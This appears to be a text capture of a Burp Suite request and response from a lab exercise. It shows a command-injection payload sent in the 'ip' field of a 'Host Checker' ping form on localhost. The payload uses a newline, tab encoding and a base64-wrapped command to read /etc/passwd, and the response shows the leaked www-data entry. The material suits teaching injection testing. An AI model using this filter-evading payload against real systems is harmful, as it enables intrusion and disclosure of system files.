 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 75
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0abash<<<$(base64%09-d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin